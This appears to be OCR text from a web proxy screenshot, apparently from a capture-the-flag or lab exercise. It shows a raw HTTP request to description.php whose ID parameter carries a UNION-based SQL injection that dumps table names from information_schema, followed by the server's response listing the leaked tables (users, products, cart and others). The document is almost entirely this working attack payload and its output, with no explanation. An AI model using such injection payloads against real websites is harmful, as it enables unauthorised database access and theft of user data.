 Request
Pretty Raw Hex
\n
1 GET /description.php?ID=0' UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,group_concat(unhex(hex(table_name))),13,14,15 F
ROM information_schema.tables WHERE table_schema=database()-- -&category=new H
TTP/1.1
2 Host: 103.97.125.56:30160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:30160/index.php
9 Cookie: PHPSESSID=517b7c7093a8959184b7093b82ecdb6b
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render
\n
Quantity : 1
ADD TO CART for Rs 6
RS5 | 7% discount
Description
comment_product,rating,users,products,cart